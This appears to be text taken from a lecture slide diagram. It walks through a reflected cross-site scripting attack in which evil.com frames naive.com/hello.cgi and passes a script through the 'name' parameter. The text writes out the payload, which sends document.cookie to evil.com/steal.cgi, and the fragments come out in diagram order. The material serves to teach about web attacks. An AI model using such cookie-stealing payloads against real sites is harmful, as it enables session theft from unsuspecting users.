 Echoes user's name:
<HTML>Hello, dear
...
</HTML>
evil.com
victim's
browser
naive.com
hello.cgi
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
Forces victim's browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as Javascript
by victim's browser;
opens window and calls
steal.cgi on evil.com